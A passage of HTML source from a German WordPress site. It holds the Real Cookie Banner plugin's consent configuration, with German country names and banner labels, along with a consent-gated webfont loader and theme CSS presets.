Rica","CW":"Cura\u00e7ao","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","BQ":"Karibischen Niederlande","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","XK":"Kosovo","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SX":"Sint Maarten","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","SS":"S\u00fcdsudan","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"a0e6cd702-7053-4f8c-a7ab-9668a8fd368a","pageByIdUrl":"https:\/\/www.bomber.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="af746fe756c9ab21291f3bc23d0f008f02-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("af746fe756c9ab21291f3bc23d0f008f01-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://www.bomber.de/wp-content/dc9ead61278846dde62bfecd66f4c92a/dist/1555744363.js?ver=64a64f3ab0d5ab261ad8ca6eebf70126" id="real-cookie-banner-banner-js"></script>
<!-- <link rel='stylesheet' id='animate-css-css' href='https://www.bomber.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/6y6eau52/p3eg.css" media="all"/>
<!-- google webfont font replacement -->
<script type='text/javascript'>
(function() {
/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
var html = document.getElementsByTagName('html')[0];
var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
var allow_continue = true;
var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
if( cookie_check && ! silent_accept_cookie )
{
if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
{
allow_continue = false;
}
else
{
if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
{
allow_continue = false;
}
else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
{
allow_continue = false;
}
else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
{
allow_continue = false;
}
}
}
if( allow_continue )
{
var f = document.createElement('link');
f.type 	= 'text/css';
f.rel 	= 'stylesheet';
f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700&display=auto';
f.id 	= 'avia-google-webfont';
document.getElementsByTagName('head')[0].appendChild(f);
}
})();
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='avia-grid-css' href='https://www.bomber.de/wp-content/themes/enfold/css/grid.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-base-css' href='https://www.bomber.de/wp-content/themes/enfold/css/base.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-layout-css' href='https://www.bomber.de/wp-content/themes/enfold/css/layout.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-blog-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-postslider-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-button-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-comments-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-gallery-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-social-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-tabs-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-video-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/14kvrc3g/p3eg.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.bomber.de/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<!-- <link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.bomber.de/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1763478297' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.bomber.de/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1763478297' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.bomber.de/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1763478297' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/9iaoa9v5/p3eg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 